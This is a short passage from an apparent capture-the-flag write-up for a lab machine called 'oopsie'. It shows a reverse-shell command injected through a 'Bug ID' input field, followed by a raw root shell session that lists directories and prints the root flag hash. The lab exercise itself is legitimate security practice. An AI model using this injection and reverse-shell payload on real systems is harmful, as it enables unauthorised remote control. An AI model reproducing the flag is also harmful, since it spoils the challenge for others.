 Provide Bug ID: ;bash -i >& /dev/tcp/10.10.16.20/4444 0>&1
;bash -i >& /dev/tcp/10.10.16.20/4444 0>&1
---------------
cat: /root/reports/: Is a directory
root@oopsie:/var/www/html/uploads# cd ..
cd ..
root@oopsie:/var/www/html# cd ..
cd ..
root@oopsie:/var/www# cd ..
cd ..
root@oopsie:/var# cd ..
cd ..
root@oopsie:/# ls
ls
bin    dev   initrd.img      lib64       mnt   root  snap  tmp  vmlinuz
boot   etc   initrd.img.old  lost+found  opt   run   srv   usr  vmlinuz.old
cdrom  home  lib             media       proc  sbin  sys   var
root@oopsie:/# cd /home
cd /home
root@oopsie:/home# ls
ls
robert
root@oopsie:/home# cd ..
cd ..
root@oopsie:/# cd root
cd root
root@oopsie:/root# ls
ls
reports  root.txt
root@oopsie:/root# cat root.txt
cat root.txt
af13b0bee69f8a877c3faf667f7beacf
root@oopsie:/root#